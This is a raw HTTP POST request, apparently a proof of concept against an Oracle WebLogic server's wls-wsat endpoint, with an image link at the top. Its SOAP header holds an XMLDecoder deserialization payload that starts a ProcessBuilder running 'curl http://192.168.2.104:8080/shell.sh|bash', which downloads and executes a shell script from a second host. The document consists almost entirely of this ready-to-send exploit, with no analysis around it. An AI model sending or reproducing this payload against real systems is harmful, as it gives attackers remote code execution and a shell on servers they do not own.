 POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 192.168.2.101:7001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 820

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>curl http://192.168.2.104:8080/shell.sh|bash</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>